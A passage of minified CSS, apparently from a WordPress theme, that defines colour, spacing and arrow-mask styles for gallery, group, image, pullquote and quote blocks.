.columns-4{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.wp-block-gallery .columns-5{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.wp-block-gallery .columns-6{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.wp-block-gallery .columns-7{-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7,1fr)}.wp-block-gallery .columns-8{-ms-grid-columns:(1fr)[8];grid-template-columns:repeat(8,1fr)}.wp-block-gallery .columns-9{-ms-grid-columns:(1fr)[9];grid-template-columns:repeat(9,1fr)}main#primary>.wp-block-group{margin:0 auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-group{padding:0 3rem}}.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-group,main#primary>.wp-block-group.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-group,main#primary>.wp-block-group.alignfull{max-width:none}main#primary>.wp-block-group.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-group.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-group.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-group.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-group.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-group.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-forest-background-color,main#primary>.wp-block-group.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-group.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-group.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-group.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-group.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-group.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-group.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-group.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-group.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-group.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-group.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-group.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-forest-color,main#primary>.wp-block-group.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-group.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-group.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-group.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}main#primary>.wp-block-group.is-style-imprint,main#primary>.wp-block-group.is-style-thin-arrow-down{position:relative}main#primary>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){main#primary>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group.is-style-thin-arrow-down:after{margin-top:12rem}}main#primary>.wp-block-group.is-style-cut-off-arrow-down{position:relative}main#primary>.wp-block-group.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}main#primary>.wp-block-group:not(.has-background){margin-bottom:6rem;margin-top:6rem}@media screen and (min-width:992px){main#primary>.wp-block-group:not(.has-background){margin-bottom:12rem;margin-top:12rem}}main#primary>.wp-block-group.has-background:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){main#primary>.wp-block-group.has-background:not(.has-background):not(.has-gradient-color){margin:12rem 0}}main#primary>.wp-block-group.has-background.has-background,main#primary>.wp-block-group.has-background.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){main#primary>.wp-block-group.has-background.has-background,main#primary>.wp-block-group.has-background.has-gradient-color{padding:12rem 0}}main#primary>.wp-block-group>.wp-block-group{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-group>.wp-block-group{padding:0 3rem}}.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignfull{max-width:none}main#primary>.wp-block-group>.wp-block-group.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group>.wp-block-group.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-group>.wp-block-group.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-group>.wp-block-group.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-group>.wp-block-group.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-forest-background-color,main#primary>.wp-block-group>.wp-block-group.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-group>.wp-block-group.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-group>.wp-block-group.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-group>.wp-block-group.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-group>.wp-block-group.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-forest-color,main#primary>.wp-block-group>.wp-block-group.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}main#primary>.wp-block-group>.wp-block-group.is-style-imprint,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down{position:relative}main#primary>.wp-block-group>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){main#primary>.wp-block-group>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down:after{margin-top:12rem}}main#primary>.wp-block-group>.wp-block-group.is-style-cut-off-arrow-down{position:relative}main#primary>.wp-block-group>.wp-block-group.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.wp-block-image{margin:3rem 0;z-index:3}.wp-block-image.is-style-rounded,.wp-block-image.is-style-rounded img{border-radius:100%!important}.wp-block-image.is-style-rounded img{-webkit-clip-path:circle();clip-path:circle()}.wp-block-image.is-style-icon img{height:6rem;width:6rem}.wp-block-image.is-style-curved,.wp-block-image.is-style-curved img{border-radius:20px}main#primary>.wp-block-image{margin:6rem auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-image{padding:0 3rem}}.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-image,main#primary>.wp-block-image.alignfull{max-width:none}main#primary>.wp-block-image.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-image.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-image.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-image.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-image.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-image.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-image.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-image.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-forest-background-color,main#primary>.wp-block-image.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-image.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-image.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-image.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-image.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-image.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-image.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-image.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-image.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-image.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-image.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-image.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-image.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-image.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-forest-color,main#primary>.wp-block-image.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-image.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-image.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-image.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}@media screen and (min-width:992px){main#primary>.wp-block-image{margin-bottom:12rem;margin-top:12rem}}@media screen and (min-width:768px){.content-single__article figure.wp-block-image.alignleft{float:left;padding-right:3rem}.content-single__article figure.wp-block-image.alignright{float:right;padding-left:3rem}}.wp-block-pullquote{border:none;margin:3rem auto;max-width:72rem;padding:1.5rem 3rem 1.5rem 4.5rem;z-index:3}.wp-block-pullquote.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-pullquote.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-pullquote.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-pullquote.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-pullquote.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-pullquote.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-pullquote.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-pullquote.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-forest-color,.wp-block-pullquote.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-pullquote.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-pullquote.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-pullquote.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-pullquote>:first-child{margin-top:0!important}.wp-block-pullquote>:last-child{margin-bottom:0!important}.wp-block-pullquote.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-pullquote.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-pullquote.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-pullquote.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-pullquote.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-pullquote.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-pullquote.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-pullquote.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-forest-background-color,.wp-block-pullquote.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-pullquote.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-pullquote.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-pullquote.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-pullquote.has-background.has-orange-background-color{--hover-color:#000}.wp-block-pullquote.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}@media screen and (min-width:768px){.wp-block-pullquote{padding:3rem}}.wp-block-pullquote p{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important}.wp-block-pullquote.is-style-side_arrow{background:none!important;position:relative}.wp-block-pullquote.is-style-side_arrow:before{background-image:linear-gradient(var(--background-color) 33.33%,transparent 33.33%,transparent 66.66%,var(--background-color) 66.66%);background-repeat:no-repeat;background-size:100% 100%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:4px}.wp-block-pullquote.is-style-side_arrow:after{background-color:var(--background-color);background-position:bottom;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;-webkit-mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;max-height:260px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:22px}.wp-block-quote{margin:3rem auto;max-width:72rem;padding:1.5rem 3rem;z-index:3}.wp-block-quote.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-quote.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-quote.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-quote.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-quote.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-quote.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-quote.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-quote.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-forest-color,.wp-block-quote.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-quote.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-quote.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-quote.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-quote.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-quote.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-quote.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-quote.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-quote.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-quote.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-quote.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-quote.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-forest-background-color,.wp-block-quote.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-quote.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-quote.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-quote.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-quote.has-background.has-orange-background-color{--hover-color:#000}.wp-block-quote.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.wp-block-quote>:first-child{margin-top:0!important}.wp-block-quote>:last-child{margin-bottom:0!important}.wp-block-quote p{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important}.wp-block-quote.is-style-side_arrow{background:none!important;position:relative}.wp-block-quote.is-style-side_arrow:before{background-image:linear-gradient(var(--background-color) 33.33%,transparent 33.33%,transparent 66.66%,var(--background-color) 66.66%);background-size:100% 100%;top:0;width:4px}.wp-block-quote.is-style-side_arrow:after,.wp-block-quote.is-style-side_arrow:before{background-repeat:no-repeat;content:"";display:block;height:100%;left:0;position:absolute}.wp-block-quote.is-style-side_arrow:after{background-color:var(--background-color);background-position:bottom;background-size:contain;-webkit-mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 